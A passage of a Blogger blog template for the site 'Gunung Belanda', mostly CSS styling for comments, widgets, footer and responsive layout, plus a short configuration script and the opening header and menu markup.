overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
.hero-row {
width: 100%;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.special-tiles {
width: 50%;
}
.map-me .con-list li {
width: 100%;
float: none;
clear: both;
}
.tysum .ty-feat .tybox-rest {
width: 50%;
}
.tysum .ty-feat .tybox-rest:nth-child(2n) {
padding-right: 0;
}
.sora-author-box-image {
width: 100%;
float: none;
margin-right: 0;
margin-bottom: 10px;
}
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box {
padding: 10px;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
.tysum .ty-feat .tybox-rest {
width: 100%;
clear:both;
padding:0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrxq9jQ3gB7MPGcR8vOl7u5LnV4KJMpmyDwOBj4I4HIsiv287P0QSk9C2myE_mz74I3_aaEURxR1eJosGtdSj3hS2N8FhCwGllNyU-w3LSR61SlZvE-f6oL0s4OzFnyN1TUuarGEnNOw/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6139385686786815122&amp;zx=e38b6b5f-4d00-4f79-8fab-275923bd3b00' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6139385686786815122&amp;zx=e38b6b5f-4d00-4f79-8fab-275923bd3b00' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1729485018436945 -->

</head>
<body class='item'>
<div class='preloader'>
<div class='loader'></div></div>
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.gunungbelanda.com/'>Gunung Belanda</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Gunungbelanda.com - Information Center of Search Engine</span></p>
</div>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gunungbelanda.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dropdown 3</a></li>
<li itemprop='name'><a href='gunungbelanda.com' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='gunungbelanda.com' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='gunungbelanda.com' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='https://www.youtube.com/@WIFIGB' itemprop='url'>Video Teknologi</a></li>
<li itemprop='name'><a href='https://www.youtube.com/@ternakmadura' itemprop='url'>Video Peternakan</a></li>
<li itemprop='name'><a href='https://www.youtube.com/@ternakmadura' itemprop='url'>Video Pertanian</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
